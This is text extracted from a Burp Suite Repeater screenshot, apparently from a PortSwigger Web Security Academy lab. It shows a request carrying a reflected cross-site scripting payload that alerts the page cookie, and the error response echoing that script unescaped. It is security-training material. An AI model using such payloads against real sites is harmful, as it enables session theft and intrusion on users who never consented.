 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
3 4
Send Cancel Burp AI
Target: https://stock.0a08002e04f035ed80ef67d00006001d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /?productId=<script>alert(location.cookie)</script>&storeId=1 HTTP/2
2 Host: stock.0a08002e04f035ed80ef67d00006001d.web-security-academy.net
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Windows"
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17
18
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=8WGT40lKgq9rpPRURx0k2fqlIM3YrD7W; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 73
6
7 <h4>
ERROR
</h4>
Invalid product ID: <script>
alert(location.cookie)
</script>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 18
Response headers 4
Inspector
Notes
Explanations
Custom actions
Done
275 bytes | 177 millis
Event log (12) All issues (113)
Memory: 231.8MB
3
22°C
Partly cloudy
Search
M365
ENG
UK
19:22
12/11/2025